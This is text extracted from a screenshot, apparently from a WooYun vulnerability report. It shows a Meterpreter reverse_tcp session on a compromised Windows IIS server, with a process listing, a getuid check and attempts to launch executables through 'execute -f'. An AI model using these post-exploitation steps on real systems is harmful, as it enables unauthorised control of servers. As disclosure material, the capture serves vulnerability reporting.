 Console X windows/meterpreter/reverse_tcp X Meterpreter 1 X
3084 2940 SafeDogSiteIIS.exe
3208 2040 TPAutoConnect.exe
3344 2940 cmd.exe
3356 3344 conime.exe
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > execute C:/wmpub/cmd.exe
[-] You must specify an executable file with -f
meterpreter > execute -f c:/wmpub/cmd.exe
[-] stdapi_sys_process_execute: Operation failed: Access is denied.
meterpreter > execute -f c:/windows/system32/drwtsn32.exe
Process 3300 created.
meterpreter >
www.wooyun.org